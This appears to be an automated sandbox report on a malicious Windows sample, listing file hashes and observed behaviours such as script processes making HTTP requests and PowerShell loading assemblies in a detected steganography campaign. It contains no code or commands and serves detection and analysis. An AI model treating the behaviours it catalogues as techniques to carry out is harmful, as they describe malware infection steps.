
| Verdict: | Malicious activity |
| Analysis date: | May 16, 2025, 18:21:55 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |




| MD5: | 6740C4A4F94F11448274FF71BE40F5DC |
| SHA1: | A8A3174D3E11663DCF4E604BE05899747BF17BA3 |
| SHA256: | 3ACB7017DDC201EBD72F8EAFF7013F48395C1442A1D3E61EA1D3C59EB671660F |
| SSDEEP: | 3:N8VEDjOKQRLmx3:2u3OLRSx3 |






MALICIOUS
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 2088)
- wscript.exe (PID: 8140)
- wscript.exe (PID: 4920)
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 2088)
- wscript.exe (PID: 8140)
- wscript.exe (PID: 4920)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 2088)
- wscript.exe (PID: 8140)
- wscript.exe (PID: 4920)
STEGOCAMPAIGN has been detected
- powershell.exe (PID: 5548)
- powershell.exe (PID: 1040)
- powershell.exe (PID: 6744)
- powershell.exe (PID: 6612)
- powershell.exe (PID: 4336)
- powershell.exe (PID: 4308)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 5548)
- powershell.exe (PID: 1040)
- powershell.exe (PID: 6744)
SUSPICIOUS
